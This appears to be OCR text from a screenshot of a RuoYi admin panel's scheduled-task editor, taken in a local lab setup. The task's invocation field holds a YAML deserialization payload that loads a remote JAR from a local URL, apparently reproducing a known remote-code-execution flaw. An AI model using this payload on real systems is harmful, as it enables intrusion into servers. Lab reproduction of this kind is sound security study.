 若依系统首页
127.0.0.1:8080/index
5
A
4
YouTube
地图
翻译
Gmail
Client Area
DNS
知识星球
GitHub
Home / Twitter
工具
靶场
平台
漏洞文章
资源
个人登录
RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
定时任务
刷新
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
任务名称：
新增
修改
删除
任务编号
任务名称
操作
100
calc
编辑
删除
更多操作
1
系统默认（无
编辑
删除
更多操作
2
系统默认（有
编辑
删除
更多操作
3
系统默认（多
编辑
删除
更多操作
显示第 1 到第 4 条记录，总共 4 条记
修改任务
* 任务名称：
calc
任务分组：
默认
* 调用目标字符串：
ClassLoader [[!!java.net.URL ["http://127.0.0.1:8000/yaml-payload.jar"]]]]')
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
* cron表达式：
*/15 * * * * ?
执行策略：
立即执行
执行一次
放弃执行
并发执行：
允许
禁止
状态：
正常
暂停
备注：
确定
关闭
© 2021 RuoYi Copyright